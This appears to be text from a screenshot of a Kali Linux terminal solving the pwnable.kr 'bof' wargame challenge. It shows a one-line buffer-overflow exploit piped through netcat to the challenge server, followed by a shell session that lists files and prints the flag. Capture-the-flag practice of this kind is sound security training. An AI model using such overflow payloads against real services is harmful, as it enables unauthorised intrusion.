 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# (python -c "print 'a'*52 + '\xbe\xba\xfe\xca'";cat) | nc pwnable.kr 9000
ls
bof
bof.c
flag
log
log2
super.pl
cat flag
daddy, I just pwned a buFFer :)